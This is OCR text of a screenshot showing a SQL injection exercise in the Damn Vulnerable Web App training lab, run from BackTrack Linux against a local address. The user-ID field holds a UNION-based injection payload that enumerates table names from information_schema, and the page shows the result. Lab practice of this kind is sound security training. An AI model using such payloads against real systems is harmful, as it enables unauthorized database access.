 Applications Places System Mon Dec 18, 9:38 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backt... Damn Vulnerable ... Damn Vulnerable ... New Tab
http://192.168.1.103/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+ur Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
re table_name like 'user%'# Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user
First name:
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
[root@root: ~] root@root: /pen... etc - File Browser Damn Vulnerabl...